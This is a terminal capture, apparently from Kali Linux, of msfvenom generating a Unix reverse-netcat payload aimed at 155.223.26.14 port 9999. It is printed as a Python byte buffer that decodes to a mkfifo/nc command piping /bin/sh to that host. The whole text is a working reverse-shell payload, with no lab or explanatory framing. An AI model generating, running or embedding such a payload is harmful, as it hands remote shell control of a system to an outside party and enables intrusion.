 root@kali:~# msfvenom -p cmd/unix/reverse_netcat LHOST=155.223.26.14 LPORT=9999 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x6e"
buf += b"\x79\x76\x6b\x72\x3b\x20\x6e\x63\x20\x31\x35\x35\x2e"
buf += b"\x32\x32\x33\x2e\x32\x36\x2e\x31\x34\x20\x39\x39\x39"
buf += b"\x39\x20\x30\x3c\x2f\x74\x6d\x70\x2f\x6e\x79\x76\x6b"
buf += b"\x72\x20\x7c\x20\x2f\x62\x69\x6e\x2f\x73\x68\x20\x3e"
buf += b"\x2f\x74\x6d\x70\x2f\x6e\x79\x76\x6b\x72\x20\x32\x3e"
buf += b"\x26\x31\x3b\x20\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x6e"
buf += b"\x79\x76\x6b\x72"